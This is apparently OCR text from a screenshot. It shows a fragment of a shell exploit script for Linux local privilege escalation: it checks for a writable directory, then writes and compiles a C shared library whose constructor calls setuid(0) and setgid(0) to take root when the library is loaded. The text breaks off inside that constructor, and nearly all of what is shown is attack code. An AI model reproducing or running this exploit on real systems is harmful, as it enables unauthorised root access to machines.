
  echo "[-] ${base_dir} is not 
writable"

  exit 1

fi

echo "[.] Compiling ${lib}.c ..."

cat << EOF > "${lib}.c"

#include <stdlib.h>

#include <stdio.h>

#include <sys/stat.h>

#include <unistd.h>

void init(void) 
__attribute__((constructor));                                                             

void __attribute__((constructor)) 
init() {

  if (setuid(0) || setgid(0))

    _exit(1);
